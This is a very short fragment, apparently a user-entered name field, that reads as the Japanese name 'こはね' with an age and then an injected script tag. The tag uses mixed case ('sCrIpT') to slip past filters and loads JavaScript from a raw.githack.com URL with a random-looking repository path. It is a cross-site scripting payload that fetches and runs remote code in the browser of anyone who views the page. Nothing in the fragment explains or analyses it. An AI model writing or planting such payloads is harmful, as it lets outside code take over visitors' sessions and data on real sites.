 こはね(25<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js)